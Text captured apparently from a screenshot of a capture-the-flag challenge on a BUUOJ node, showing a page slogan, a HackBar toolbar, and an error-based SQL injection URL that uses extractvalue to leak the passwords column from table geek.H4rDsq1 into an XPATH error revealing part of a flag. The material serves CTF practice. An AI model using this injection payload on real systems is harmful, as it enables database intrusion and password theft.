 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Error!
XPATH syntax error: '\flag{99b28fb3-7411-4990-a114-cb'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
http://fd95eb10-060b-4a86-90e7-49810848dad2.node4.buuoj.cn:81
/check.php?username=admin&password=admin'^extractvalue(1,concat(0x5c,
(select(group_concat(password))from(geek.H4rDsq1))))%23